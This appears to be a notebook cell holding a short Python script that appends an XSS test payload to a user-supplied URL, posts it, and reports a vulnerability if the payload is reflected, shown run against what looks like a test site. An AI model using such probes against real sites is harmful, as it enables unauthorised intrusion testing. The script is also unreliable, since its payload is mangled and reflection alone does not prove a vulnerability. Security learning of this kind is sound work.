 In [1]: import requests
target = input("Target URL...")
payload = "*script* alert('XSS'); /*script* "
req = requests.post(target + payload)
if payload in req.text:
 print ("XSS Vulnerablity discovered!")
else:
 print ("Secure")
Target URL...http://aspnet.testsparker.com/
XSS Vulnerablity discovered!